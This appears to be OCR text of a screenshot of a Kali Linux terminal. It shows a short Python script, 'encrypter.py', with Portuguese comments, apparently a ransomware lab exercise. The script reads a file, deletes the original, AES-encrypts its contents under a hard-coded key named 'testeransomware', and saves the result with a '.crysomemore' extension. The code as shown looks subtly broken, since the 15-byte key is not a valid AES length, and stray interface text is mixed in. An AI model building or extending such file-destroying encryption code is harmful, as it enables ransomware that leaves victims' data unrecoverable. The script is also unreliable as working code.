 kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 encrypter.py *
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
Home
key = b"testeransomware"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".crysomemore"
new_file = open(f"{new_file}","wb")
new_file.write(crypto_data)
new_file.close()
KALI LINUX
"the quieter you become, the more you are able to hear"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word